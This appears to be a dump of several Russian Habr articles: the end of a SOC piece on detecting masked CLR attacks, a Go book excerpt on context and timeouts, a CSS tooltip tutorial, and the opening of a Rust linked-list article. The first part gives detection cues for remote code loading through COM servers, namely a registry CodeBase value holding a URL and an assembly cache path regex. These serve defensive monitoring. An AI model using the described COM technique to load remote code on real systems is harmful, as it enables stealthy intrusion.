
Охота на угрозы
---------------
А теперь дадим несколько советов SOC о том, как же детектить поведение, связанное с попыткой «красных» почистить память у CLR-приложения. В первую очередь следим за тем, как часто выгружаются домены приложений.

На рисунке последовательность событий ETW: создался домен приложений, загрузилась сборка, потом идет выгрузка сборки и домена приложений. Записать такой лог можно, например, с помощью [SilkETW](https://github.com/fireeye/SilkETW).
>
> ```
> SilkETW.exe -t user -pn Microsoft-Windows-DotNETRuntime -uk 0x2008 -ot file -p Loader.json
> ```
>
А проанализировать полученные данные можно в облаке Elastic, как на следующих картинках.
После анализа легко выделить события загрузки и выгрузки и выявить процесс, который больше всего загружает и выгружает домены приложений.

Хотелось бы, наверное, иметь возможность сканировать память сборки и ее ресурсы при выгрузке, а не только при загрузке, как это сейчас реализовано в интерфейсе AMSI. При этом стоит отметить, что сканирование памяти при завершении работы сборки или домена приложения не может предотвратить запуск нежелательного ПО. Оно лишь позволяет обнаружить сам факт того, что подобный запуск был. Также следует иметь в виду, что любое дополнительное сканирование памяти негативно скажется на производительности.
А трюк с загрузкой удаленного кода через активацию COM-сервера в explorer можно увидеть, если наблюдать за событием 187 и смотреть на параметры активации среды.

Еще ваше внимание должно привлекать создание в реестре новых COM-серверов, у которых значение **[HKEY\_CLASSES\_ROOT\CLSID\{GUID}\InprocServer32\CodeBase]** содержит URL.
И не помешает наблюдать за загрузкой сборок процессом проводника из **%AppData%\Local\assembly\dl3\([0-9A-Z]{8}.[0-9A-Z]{3}\\){2}.\*\\Assemb.dll**
Но главный совет для любого SOC, который хочет оперативно реагировать на замаскированные атаки через CLR и другие современные угрозы кибербезопасности, — прокачивайте свою команду. Мониторинг — это прежде всего сервис, а он в первую очередь опирается на талантливых сотрудников. Для того чтобы противодействовать подобным атакам, Blue Team нужны крутые аналитики, способные понять и даже предугадать следующий шаг «красных». Подобных спецов мы готовы выращивать и прокачивать в своей команде. Если ты понимаешь, как сегодня осуществляют кибератаки, умеешь оценивать уязвимости, анализировать риски, расследовать инциденты и разбираться в их последствиях, то не стесняйся [заглянуть к нам](https://kas.pr/948i?utm_source=specialprojects&utm_medium=habr_blog&utm_campaign=rodchenko-clr).
Заключение
----------
Этот краткий экскурс охватывает далеко не все методы замаскированной атаки через CLR. И отнюдь не все способы обнаружить артефакты такой атаки, чтобы вовремя ее остановить. Тем, кто интересуется кибербезопасностью, но раньше не вглядывался именно в эту ее область, такой пример точно будет полезен. А если вы опытный представитель отечественных Blue Teams, то делитесь с новичками своим опытом, интересными кейсами и методами раскрытия подобной маскировки. Раз уж атакующие гитхабифициуют инструменты, почему бы нам тоже не гитхабифицировать навыки борьбы с ними?
|
https://habr.com/ru/post/648149/
| null |
ru
| null |
# Книга «Go: идиомы и паттерны проектирования»
[](https://habr.com/ru/company/piter/blog/672402/) Привет, Хаброжители! Go быстро набирает популярность в качестве языка для создания веб-сервисов. Существует множество учебников по синтаксису Go, но знать его недостаточно. Автор Джон Боднер описывает и объясняет паттерны проектирования, используемые опытными разработчиками. В книге собрана наиболее важная информация, необходимая для написания чистого и идиоматического Go-кода. Вы научитесь думать как Go-разработчик, вне зависимости от предыдущего опыта программирования.
**Для кого написана книга**
Целевая аудитория — разработчики, желающие изучить второй (или пятый) язык программирования. Она подойдет как новичкам, которые знают лишь то, что у Go есть забавный талисман, так и тем, кто уже успел прочитать краткое руководство по этому языку или даже написать на нем несколько фрагментов кода. Эта книга не просто рассказывает, как следует писать программы на Go, она показывает, как можно делать это идиоматически. Более опытные Go-разработчики найдут здесь советы по использованию новых возможностей языка.
Предполагается, что читатель уже умеет пользоваться таким инструментом разработчика, как система контроля версий (желательно Git) и IDE. Читатель должен быть знаком с такими базовыми понятиями информатики, как конкурентность и абстракция, поскольку в книге мы будем касаться этих тем применительно к Go. Одни примеры кода можно скачать с GitHub, а десятки других — запустить в онлайн-песочнице The Go Playground. Наличие соединения с интернетом необязательно, однако с ним будет проще изучать исполняемые примеры кода. Поскольку язык Go часто используется для создания и вызова HTTP-серверов, для понимания некоторых примеров читатель должен иметь общее представление о протоколе HTTP и связанных с ним концепциях.
Несмотря на то что большинство функций Go встречаются и в других языках, программы, написанные на Go, обладают иной структурой. В книге мы начнем с настройки среды разработки для языка Go, после чего поговорим о переменных, типах, управляющих конструкциях и функциях. Если вам захочется пропустить этот материал, постарайтесь удержаться от этого и все-таки ознакомиться с ним. Зачастую именно такие детали делают Go-код идиоматическим. Простые на первый взгляд вещи могут оказаться очень интересными, если вы присмотритесь к ним получше.
**Об авторе**
Джон Боднер (Jon Bodner) более 20 лет работает ведущим разработчиком и архитектором. За это время ему приходилось создавать ПО самого разного назначения: для сферы образования, финансов, торговли, здравоохранения, для правоохранительных и государственных органов, инфраструктурное ПО для интернета. Джон исполняет обязанности главного инженера в компании Capital One, где совершенствует процесс разработки и тестирования. Джон часто выступает на конференциях, посвященных языку Go, а его посты по вопросам, связанным с языком Go и программной разработкой в целом, набирают сотни тысяч просмотров.
### Контекст
Серверы должны быть способны обрабатывать метаданные, относящиеся к отдельному запросу. Эти метаданные можно разделить на две основные категории: метаданные, необходимые для корректной обработки запроса, и метаданные, указывающие, когда следует прекратить обработку запроса. Например, иногда HTTP-серверу требуется идентификатор отслеживания для идентификации цепочки запросов, проходящей через некоторый ряд микросервисов. Иногда серверу также требуется установить таймер, прекращающий выполнение запросов к другим микросервисам в том случае, если они выполняются слишком долго. Для сохранения такой информации во многих языках используются локальные переменные потока, которые ассоциируют данные с конкретным потоком выполнения операционной системы. Этот подход не работает в Go, потому что у горутин нет уникальных идентификаторов, с помощью которых можно было бы находить те или иные значения. Что еще важнее, применение локальных переменных потока напоминает магию: значения поступают в одно место и затем вдруг появляются в другом месте.
В Go проблема с метаданными запросов решается с помощью конструкции, называемой контекстом. Посмотрим, как выглядит корректный подход к ее использованию.
**Что такое контекст**
Контекст — это не какой-то дополнительный элемент языка, а просто экземпляр, который соответствует интерфейсу Context, определенному в пакете context. Как вы помните, идиоматический подход в Go поощряет явную передачу данных в виде параметров функции. То же самое справедливо и в случае контекста, который представляет собой просто еще один параметр функции. Наряду с соглашением о том, что ошибка должна быть последним возвращаемым значением функции, в Go имеется и соглашение о том, что контекст должен передаваться в программе явным образом в виде первого параметра функции. Обычно этому параметру контекста дают имя ctx:
```
func logic(ctx context.Context, info string) (string, error) {
// здесь производятся определенные действия
return "", nil
}
```
Помимо интерфейса Context, пакет context также содержит несколько фабричных функций для создания и обертывания контекстов. Когда у вас еще нет контекста, как, например, в точке входа в консольную программу, необходимо создать пустой исходный контекст с помощью функции context.Background. Эта функция возвращает переменную типа context.Context. (Это исключение из общепринятого подхода, согласно которому функция должна возвращать конкретный тип.)
Пустой контекст является отправной точкой; при этом каждое последующее добавление метаданных в контекст осуществляется путем обертывания существующего контекста с помощью одной из фабричных функций пакета context:
```
ctx := context.Background()
result, err := logic(ctx, "a string")
```
> В пакете context есть еще одна функция, создающая пустой экземпляр типа context.Context. Это функция context.TODO, которая предназначена для временного использования на этапе разработки. Если вы еще не знаете, откуда будет поступать контекст и как он будет применяться, используйте функцию context.TODO в качестве временной заглушки. Однако эта функция не должна использоваться в окончательном коде приложения.
При создании HTTP-сервера следует использовать несколько иной паттерн получения и передачи контекста через промежуточные слои до обработчика (экземпляра типа http.Handler), расположенного на верхнем уровне иерархии. К сожалению, контекст был добавлен в API языка Go намного позже создания пакета net/http, и в силу обязательства по обеспечению совместимости в интерфейс http.Handler уже нельзя было добавить параметр context.Context.
Однако обязательство по обеспечению совместимости не запрещает добавление новых методов в существующие типы, что и сделали разработчики языка Go. У типа http.Request есть два метода для работы с контекстом.
— Метод Context возвращает ассоциированный с запросом экземпляр типа context.Context.
— Метод WithContext принимает экземпляр типа context.Context и возвращает новый экземпляр типа http.Request, содержащий состояние старого запроса, дополненное предоставленным экземпляром типа context.Context.
Общий паттерн выглядит следующим образом:
```
func Middleware(handler http.Handler) http.Handler {
return http.HandlerFunc(func(rw http.ResponseWriter, req *http.Request) {
ctx := req.Context()
// обертываем контекст — как это делается, мы увидим чуть позже!
req = req.WithContext(ctx)
handler.ServeHTTP(rw, req)
})
}
```
В промежуточном слое мы прежде всего извлекаем существующий контекст из запроса с помощью метода Context. После занесения значений в контекст мы создаем новый запрос на основе старого запроса и незаполненного контекста, используя метод WithContext. Наконец, мы вызываем свой обработчик и передаем ему новый запрос и имеющийся экземпляр типа http.ResponseWriter.
Внутри обработчика мы извлекаем контекст из запроса с помощью метода Context и вызываем свою бизнес-логику, передавая ей контекст в качестве первого параметра, как уже делалось ранее:
```
func handler(rw http.ResponseWriter, req *http.Request) {
ctx := req.Context()
err := req.ParseForm()
if err != nil {
rw.WriteHeader(http.StatusInternalServerError)
rw.Write([]byte(err.Error()))
return
}
data := req.FormValue("data")
result, err := logic(ctx, data)
if err != nil {
rw.WriteHeader(http.StatusInternalServerError)
rw.Write([]byte(err.Error()))
return
}
rw.Write([]byte(result))
}
```
Метод WithContext используется еще в одном случае: когда нужно вызвать из своего приложения некоторый другой HTTP-сервис. Как и в случае передачи контекста через промежуточные слои, при этом нужно снабдить исходящий запрос контекстом с помощью метода WithContext:
```
type ServiceCaller struct {
client *http.Client
}
func (sc ServiceCaller) callAnotherService(ctx context.Context, data string)(string, error) {
req, err := http.NewRequest(http.MethodGet,
"http://example.com?data="+data, nil)
if err != nil {
return "", err
}
req = req.WithContext(ctx)
resp, err := sc.client.Do(req)
if err != nil {
return "", err
}
defer resp.Body.Close()
if resp.StatusCode != http.StatusOK {
return "", fmt.Errorf("Unexpected status code %d",
resp.StatusCode)
}
// оставшиеся действия по обработке ответа
id, err := processResponse(resp.Body)
return id, err
}
```
Теперь, уже зная, как можно получить и передать контекст, посмотрим, как можно сделать его полезным. Начнем мы с операции отмены.
**Отмена**
Допустим, что у вас есть запрос, который порождает несколько горутин, каждая из которых вызывает определенный HTTP-сервис. Если один из вызываемых сервисов возвратит ошибку, не позволяющую возвратить корректный результат, в продолжении дальнейшей обработки внутри остальных горутин не будет никакого смысла. В таком случае в Go производится отмена горутин, реализуемая посредством контекста.
Отменяемый контекст можно создать с помощью функции context.WithCancel, которая принимает экземпляр типа context.Context и возвращает экземпляры типов context.Context и context.CancelFunc. При этом возвращаемый экземпляр типа context.Context представляет собой не тот же контекст, который был передан в функцию, а дочерний контекст, который обертывает переданный в функцию родительский экземпляр типа context.Context. Экземпляр типа context.CancelFunc представляет собой функцию, которая отменяет контекст, сообщая о том, что нужно прекратить обработку, всему тому коду, который осуществляет прослушивание на предмет возможной отмены.
> Мы еще не раз увидим этот паттерн обертывания. Контекст при этом рассматривается как неизменяемый экземпляр. Каждое последующее добавление информации в контекст осуществляется путем обертывания имеющегося родительского контекста в дочерний контекст. Это позволяет нам использовать контексты для передачи информации в более глубокие слои кода. Контекст никогда не применяется для передачи информации из более глубоких в более высокие слои.
Посмотрим, как это выглядит на практике. Поскольку этот код производит настройку сервера, его нельзя запустить в онлайн-песочнице, однако вы можете скачать его по адресу [oreil.ly/qQy5c](https://oreil.ly/qQy5c). Сначала произведем настройку двух серверов в файле с именем servers.go:
```
func slowServer() *httptest.Server {
s := httptest.NewServer(http.HandlerFunc(func(w http.ResponseWriter,
r *http.Request) {
time.Sleep(2 * time.Second)
w.Write([]byte("Slow response"))
}))
return s
}
func fastServer() *httptest.Server {
s := httptest.NewServer(http.HandlerFunc(func(w http.ResponseWriter,
r *http.Request) {
if r.URL.Query().Get("error") == "true" {
w.Write([]byte("error"))
return
}
w.Write([]byte("ok"))
}))
return s
}
```
При вызове этих функций происходит запуск серверов. Первый сервер в течение двух секунд находится в режиме ожидания, после чего возвращает сообщение Slow response (Медленная реакция). Второй сервер выполняет проверку в отношении того, не равен ли параметр запроса типа error значению true. Если это так, он возвращает сообщение error (ошибка). В противном случае он возвращает сообщение ok.
Теперь мы напишем клиентскую часть кода, разместив ее в файле с именем client.go:
```
var client = http.Client{}
func callBoth(ctx context.Context, errVal string, slowURL string, fastURL string) {
ctx, cancel := context.WithCancel(ctx)
defer cancel()
var wg sync.WaitGroup
wg.Add(2)
go func() {
defer wg.Done()
err := callServer(ctx, "slow", slowURL)
if err != nil {
cancel()
}
}()
go func() {
defer wg.Done()
err := callServer(ctx, "fast", fastURL+"?error="+errVal)
if err != nil {
cancel()
}
}()
wg.Wait()
fmt.Println("done with both")
}
func callServer(ctx context.Context, label string, url string) error {
req, err := http.NewRequestWithContext(ctx, http.MethodGet, url, nil)
if err != nil {
fmt.Println(label, "request err:", err)
return err
}
resp, err := client.Do(req)
if err != nil {
fmt.Println(label, "response err:", err)
return err
}
data, err := ioutil.ReadAll(resp.Body)
if err != nil {
fmt.Println(label, "read err:", err)
return err
}
result := string(data)
if result != "" {
fmt.Println(label, "result:", result)
}
if result == "error" {
fmt.Println("cancelling from", label)
return errors.New("error happened")
}
return nil
}
```
В этом файле происходит самое интересное. Сначала функция callBoth создает на основе переданного ей контекста отменяемый контекст и функцию отмены. В соответствии с общепринятым соглашением мы дали этой функциональной переменной имя cancel. Важно помнить, что каждый раз, когда вы создаете отменяемый контекст, вы должны вызывать функцию отмены. При этом не произойдет ничего страшного, если она будет вызвана несколько раз: после первого вызова все следующие игнорируются. Чтобы эта функция была гарантированно вызвана в любом случае, мы вызываем ее в операторе defer. Затем мы запускаем две горутины, передаем отменяемый контекст, метку и URL-адрес в функцию callServer и ждем, пока обе функции завершат свое выполнение. Если один или оба вызова функции callServer возвращают ошибку, мы вызываем функцию cancel.
Функция callServer представляет собой простой клиент. Здесь мы создаем свои запросы с отменяемым контекстом и выполняем вызов. В случае возникновения ошибки или возвращения строки error мы возвращаем ошибку.
Вот как будет выглядеть расположенная в файле main.go основная функция, которая будет запускать нашу программу:
```
func main() {
ss := slowServer()
defer ss.Close()
fs := fastServer()
defer fs.Close()
ctx := context.Background()
callBoth(ctx, os.Args[1], ss.URL, fs.URL)
}
```
В функции main мы запускаем серверы и создаем контекст, после чего вызываем клиенты, передавая им контекст, первый аргумент программы и URL-адреса серверов.
При успешном выполнении мы увидим следующий результат:
```
$ make run-ok
go build
./context_cancel false
fast result: ok
slow result: Slow response
done with both
```
В случае возникновения ошибки результат будет выглядеть следующим образом:
```
$ make run-cancel
go build
./context_cancel true
fast result: error
cancelling from fast
slow response err: Get "http://127.0.0.1:38804": context canceled
done with both
```
> Каждый раз, когда вы создаете контекст с привязанной к нему функцией отмены, вы должны вызвать эту функцию отмены после выполнения обработки и в случае успешного выполнения, и при возникновении ошибки. В противном случае в вашей программе будет происходить утечка ресурсов (памяти и горутин), что в конечном итоге приведет к замедлению или прекращению работы программы. Ошибки не будет, если вы вызовете функцию отмены несколько раз, поскольку все последующие вызовы после первого не будут производить никаких действий. Самый простой способ обеспечить гарантированный вызов функции отмены сводится к тому, чтобы вызывать ее с помощью оператора defer сразу после ее возвращения другой функцией.
Хотя в некоторых случаях и удобно использовать ручную отмену, это не единственный возможный подход. В следующем разделе будет показано, как можно производить автоматическую отмену с использованием тайм-аутов.
**Таймеры**
Одной из самых важных функций сервера является управление запросами. Начинающие программисты часто думают, что сервер должен принимать максимально возможное количество запросов и работать над ними в течение максимально возможного времени до тех пор, пока не сможет возвратить результат каждому клиенту.
Проблемой этого подхода является то, что он не поддается масштабированию. Сервер является совместно используемым ресурсом, и, как в случае любого совместно используемого ресурса, каждый пользователь хочет использовать его в максимально возможной степени, не сильно беспокоясь о том, что в нем могут нуждаться и другие пользователи. Совместно используемый ресурс должен сам обеспечить справедливое распределение времени между всеми имеющимися пользователями.
Для управления своей нагрузкой сервер обычно может сделать следующее:
— ограничить количество одновременных запросов;
— ограничить количество запросов в очереди на выполнение;
— ограничить время выполнения запроса;
— ограничить количество используемых запросом ресурсов (таких как память или дисковое пространство).
Go предоставляет инструменты для наложения первых трех ограничений. Мы уже видели, как можно наложить первые два ограничения, при обсуждении конкурентности в главе 10. Сервер может управлять объемом одновременной нагрузки, ограничивая количество запускаемых горутин. Управлять размером очереди на выполнение можно посредством буферизованных каналов.
Контекст позволяет вам управлять временем выполнения запроса. При создании приложения вы должны иметь представление о минимально необходимой производительности, то есть о том, насколько быстро должен выполняться запрос, чтобы пользователь оставался удовлетворенным работой приложения. Если вы знаете, каким должно быть максимальное время выполнения запроса, вы можете наложить это ограничение с помощью контекста.
> Если вы хотите ограничить объем используемой запросом памяти или дискового пространства, вам придется написать собственный код для управления этим ресурсом. Обсуждение этой темы выходит за рамки этой книги.
Для создания контекста с ограничением по времени можно использовать одну из двух функций. Первой функцией является функция context.WithTimeout, которая принимает два параметра: существующий контекст и экземпляр типа time.Duration, представляющий промежуток времени, после которого будет производиться автоматическая отмена контекста. Возвращает эта функция контекст, автоматически запускающий отмену после указанного промежутка времени, и функцию отмены, вызываемую для немедленной отмены контекста.
Второй функцией является функция context.WithDeadline, которая принимает существующий контекст и экземпляр типа time.Time, указывающий, в какой момент времени будет производиться автоматическая отмена контекста. Подобно функции context.WithTimeout, она возвращает контекст, автоматически запускающий отмену в указанный момент времени, и функцию отмены.
> Если вы передадите функции context.WithDeadline уже прошедший момент времени, то она создаст уже отмененный контекст.
Узнать, когда будет произведена автоматическая отмена контекста, можно, вызвав метод Deadline в экземпляре типа context.Context. Этот метод возвращает экземпляр типа time.Time, представляющий этот момент времени, и значение типа bool, указывающее, был ли установлен тайм-аут. Это напоминает использование идиомы «запятая-ok» для чтения карт или каналов.
При наложении ограничения на общую длительность выполнения запроса иногда нужно дополнительно разбить это время на несколько промежутков. Если ваш сервис вызывает некоторый другой сервис, часто требуется ограничить время выполнения сетевого вызова, зарезервировав время для остальной обработки или для других сетевых вызовов. В таком случае для управления длительностью выполнения отдельного вызова следует создать дочерний контекст, обертывающий родительский контекст, с помощью функции context.WithTimeout или context.WithDeadline.
При этом любой тайм-аут, установленный в дочернем контексте, будет ограничен тайм-аутом, установленным в родительском контексте. Таким образом, если длительность тайм-аута будет составлять две секунды в родительском контексте и три секунды в дочернем контексте, то по истечении двух секунд будет произведена отмена и родительского, и дочернего контекста.
В качестве примера рассмотрим следующую простую программу:
```
ctx := context.Background()
parent, cancel := context.WithTimeout(ctx, 2*time.Second)
defer cancel()
child, cancel2 := context.WithTimeout(parent, 3*time.Second)
defer cancel2()
start := time.Now()
<-child.Done()
end := time.Now()
fmt.Println(end.Sub(start))
```
В этом примере кода мы устанавливаем двухсекундный тайм-аут в родительском контексте и трехсекундный тайм-аут в дочернем контексте. Затем мы ждем отмены дочернего контекста, дожидаясь момента возвращения значения каналом, возвращенным методом Done, вызванным в дочернем экземпляре типа context.Context. Подробнее о методе Done мы поговорим в следующем разделе.
Выполнив эту программу в онлайн-песочнице (https://oreil.ly/FS8h2), вы получите следующий результат:
```
2s
```
Более подробно с книгой можно ознакомиться на [сайте издательства](https://www.piter.com/product/go-idiomy-i-patterny-proektirovaniya?_gs_cttl=120&gs_direct_link=1&gsaid=42817&gsmid=29789&gstid=c):
» [Оглавление](https://www.piter.com/product/go-idiomy-i-patterny-proektirovaniya#Oglavlenie-1)
» [Отрывок](https://www.piter.com/product/go-idiomy-i-patterny-proektirovaniya#Otryvok-1)
По факту оплаты бумажной версии книги на e-mail высылается электронная книга.
Для Хаброжителей скидка 30% по купону — **GO**
|
https://habr.com/ru/post/672402/
| null |
ru
| null |
# Оформление тултипов со стрелками на CSS с помощью символов
Тема уже достаточно избитая, но хочу поделится своим методом. Технологию придумал сам, на оригинальность не претендую, хотя пока что не встречал описание подобной техники.
Итак, стоит задача — сделать красивый тултип со стрелками на CSS.
Вариант с картинками рассматривать не будем, воспользуемся псевдоэлементами :before и :after.
Недавно здесь уже рассматривали такую технологию и использованием CSS-трансформаций:
<http://habrahabr.ru/blogs/css/136061/>
Я предлагаю другой способ — использование символов.
Первоначальный вариант статьи рассматривал использование символов ►, ◄, ▲, ▼, но, как верно заметил [FTDeBUGgeR](http://habrahabr.ru/users/ftdebugger/), на Андроиде все рассыпалось. Проблема оказалось банальной: в шрифтах под Андроид просто нет стрелок влево (►) и вправо (◄).
Отступать было некуда, и я решил использовать стрелки ↑, ↓, → и ←, который были и на Андроиде. Но тут внезапно под руку подвернулась бубновая масть — ведь этого символа достаточно для стрелок всех направлений! Кроме того, стрелки ↑, ↓, → и ← большого размера на самом деле не острые, а на Андроиде вообще имеют закругленные концы.
Поэтому будем рисовать «бубновые» тултипы.
Для начала оформим сам блок тултипа с красивым градиентным фоном, бордером и тенью:
```
font-size: 12px;
color:#FFF;
position:relative;
width:300px;
padding:20px;
margin:20px;
border: 1px solid #186F8F;
-moz-border-radius: 15px;
-webkit-border-radius: 15px;
border-radius: 15px;
background-color:#35acd7;
background-image: -moz-linear-gradient( #29A2CE 0%, #3ABAE6 100%);
background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%, #29A2CE), color-stop(100%, #3ABAE6));
background-image: -webkit-linear-gradient( #29A2CE 0%, #3ABAE6 100%);
background-image: -o-linear-gradient( #29A2CE 0%, #3ABAE6 100%);
background-image: -ms-linear-gradient( #29A2CE 0%, #3ABAE6 100%);
background-image: linear-gradient( #29A2CE 0%, #3ABAE6 100%);
-moz-box-shadow: 0 1px 0 #7FD2F1 inset, 0 0 7px 4px #666;
-webkit-box-shadow: 0 1px 0 #7FD2F1 inset, 0 0 7px 4px #666;
box-shadow: 0 1px 0 #7FD2F1 inset, 0 0 7px 4px #666;
```
В нашем примере мы будем использовать 2 CSS класса — 'tooltip' для общих свойств, а также для наглядности отдельные классы стрелок различного направления, например, 'leftArrow'.
```
Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nam lobortis, felis a volutpat semper, leo erat sollicitudin tortor, eget vulputate elit erat sed eros. Donec diam nibh, mollis sit amet molestie vel, condimentum ut justo. Duis congue justo non enim ornare sed dapibus sapien elementum. Proin mollis tellus sit amet nibh luctus condimentum. Ut viverra orci nec erat feugiat vitae dictum neque aliquet.
```
Далее добавим наши стрелки. Псевдоэлементы будут иметь свойство content с 16-ным кодом символа для его отображения.
Поскольку мы используем бордер на блоке, логично и визуально приятно видеть бордер и стрелке. Но бордер можно повесить только на блок, а на текст — нет. Поэтому у нас будет 2 псевдоэлемента со стрелками — :before и :after, первая стрелка будет иметь цвет бордера, вторая — цвет фона. Используя смещение «фоновой» стрелки относительно «бордерной» можно получить имитацию бордера. Тень стрелки будет формироваться через text-shadow для «бордерной» стрелки (:before).
Если необходим блок без бордеров, то задача упрощается и достаточно использовать один псевдоэлемент, например, :before.
Также запретим выделение нашей текстовой стрелки через user-select:
```
.tooltip:before,
.tooltip:after {
content:"\2666";
font-family: monospace;
font-size:50px;
line-height:52px;
text-align:center;
position:absolute;
overflow:hidden;
width:50px;
height:50px;
-moz-user-select: -moz-none;
-khtml-user-select: none;
-webkit-user-select: none;
user-select: none;
}
.tooltip:before {
color:#186F8F;
}
.tooltip:after {
color:#35acd7;
}
```
Сам символ располагается по центру блока 50х50 пикселей, а, используя свойство clip, мы будем отсекать часть символа, тем самым образуя именно треугольный блок стрелки нужного направления.
Главная трудность состоит в определении абсолютных координат наших псевдоэлементов, хотя с помощью FireBug'а можно быстро подобрать необходимый размер стрелки через font-size и спозиционировать элемент. Важно сместить «фоновую» стрелку так, чтобы она прикрыла бордер блока.
Также условимся, что нам необходимо иметь стрелку по центру края. Для этого используем 50% позиционирования по top или left, а также отрицательный margin в половину высоты или ширины блока соответственно.
Кстати первоначальный вариант использовал em, а не px в качество единиц размеров, но всеми любимая Opera катастрофически отказывалась понимать clip в em'ах, поэтому пришлось использовать px.
Здесь мы рассмотрим создание стрелки влево, в конце статьи есть ссылка на примеры для всех 4х вариантов стрелок (влево, вправо, вниз и вверх).
```
.leftArrow:before,
.leftArrow:after {
top:50%;
left:-25px;
margin-top:-25px;
clip:rect(0px, 25px, 50px, 0px);
}
.leftArrow:before {
-moz-text-shadow: -4px 0px 6px #666;
-webkit-text-shadow:-4px 0px 6px #666;
text-shadow: -4px 0px 6px #666;
}
.leftArrow:after {
left:-24px;
}
```
Собственно говоря, вот и все, встречаем «козырный бубновый тултип»:

Для IE просто добавляем PIE, чтобы увидеть красоту (закругленные углы, тени и градиентный фон).
Остался минус — на левой и правой стрелках нельзя показать вертикальный градиент фона тултипа, но это не всегда заметно, а на тултипах с монотонным цветом фона и вообще не минус.
[Демо и полный исходник примера](http://jsfiddle.net/Denitz/tZzdz/)
|
https://habr.com/ru/post/136175/
| null |
ru
| null |
# Связный список на Rust в стиле С/C++
[](https://www.mongodb.com/developer/how-to/introduction-to-linked-lists-and-mongodb/)
* **Предыдущая часть**: [Замыкания](https://habr.com/ru/post/588917/)
* **Начало и содержание**: [Владение](https://habr.com/ru/post/566668/)
Трудности графо-мании
=====================
Во времена, когда я изучал Си и С++, программирование списков и прочих графов было весьма популярной задачей. Судя по всему для изучающих Rust эта тема весьма актуальна, если не сказать — горяча. Рассмотрим несколько цитат.
> If you want to create data structures which can be modified during runtime, a possible solution could lead into tree or graph like structures. Writing tree structures in Rust is no trivial problem.
>
>
>
> [Idiomatic tree and graph like structures in Rust](https://rust-leipzig.github.io/architecture/2016/12/20/idiomatic-trees-in-rust/),
Автор демонстрирует, что для новоприбывших в Rust устройство ребер графов традиционным способом выглядит пугающе:

В качестве решения предлагается поместить все вершины графа в "арену" и для моделирования ребер использовать целочисленные идентификаторы вершин. Идем дальше.
> Частая ошибка пробующих ржавчину новичков — пробовать написать свой двусвязный список, т.к. в большинстве языков это довольно простая задача. Быстро оказывается что сделать это в ржавчине в лоб не так-то и просто из-за модели работы с памятью
>
>
>
> [Комментарий](https://habr.com/ru/company/oleg-bunin/blog/418449/#comment_19072849) от @ ozkriff
ozkriff приводит две ссылки, одна из которых, КМК, особенно интересна:
> I fairly frequently get asked how to implement a linked list in Rust. The answer honestly depends on what your requirements are, and it's obviously not super easy to answer the question on the spot. As such I've decided to write this book to comprehensively answer the question once and for all.
>
>
>
> [Learn Rust With Entirely Too Many Linked Lists](https://rust-unofficial.github.io/too-many-lists/index.html)
Занятный вариант изучения Rust на практических примерах в виде связных списков, в принципе, почему нет? Ну и, наконец:
> Просто все интуитивно знают, что «связный список» — классическая задача на языках с ГЦ, и идут автоматически пытаться её реализовать в раст. Это неправильный подход.
>
>
>
> [Комментарий](https://habr.com/ru/post/433302/#comment_19603958) от @ PsyHaSTe
Cкладывается ощущение, что опытные разработчики Rust тему списков не любят. А за что ее любить? Ведь и сам Бьёрн Страуструп занял такую позицию:
> And, yes, my recomendation is to use std::vector by default. More generally, use a contiguous representation unless there is a good reason not to.
>
>
>
> [Are lists evil? — Bjarne Stroustrup](https://isocpp.org/blog/2014/06/stroustrup-lists)
В случае наличия "good reason not to" можно попробовать обратиться к стандартной релизации [двузвязного списка](https://doc.rust-lang.org/std/collections/struct.LinkedList.html), здесь же мы в учебных целях рассмотрим реализацию односвязного списка, задействуя ранее пройденный материал, в частности, "сырые указатели".
Попытка не пытка
================
Начнем с [простого примера для подражания на C](https://www.geeksforgeeks.org/linked-list-set-1-introduction/):
```
struct Node
{
int data;
struct Node *next;
}
```
Такую структуру вполне можно определить и на Rust:
```
struct Node<'a> {
data: i32,
next: &'a Node<'a>,
}
```
Определить можно, а создать первый и последний элементы списка нельзя — при создании структуры требуется явная инициализация всех полей (отсюда проблема с первым элементом, где есть ссылка на следующий), а значения `null` для ссылок нет (что порождает проблему с последним элементом, который ссылается в никуда).
